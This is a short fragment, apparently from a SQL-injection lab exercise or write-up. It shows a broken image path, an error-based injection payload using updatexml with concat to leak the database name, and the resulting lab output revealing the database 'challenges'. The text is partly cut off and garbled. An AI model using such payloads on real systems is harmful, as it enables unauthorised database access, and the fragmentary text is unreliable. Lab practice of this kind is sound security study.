 d=-1") and updatexml(1,concat(0x7e,(database())),1) --+
nable Referrer
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~challenges'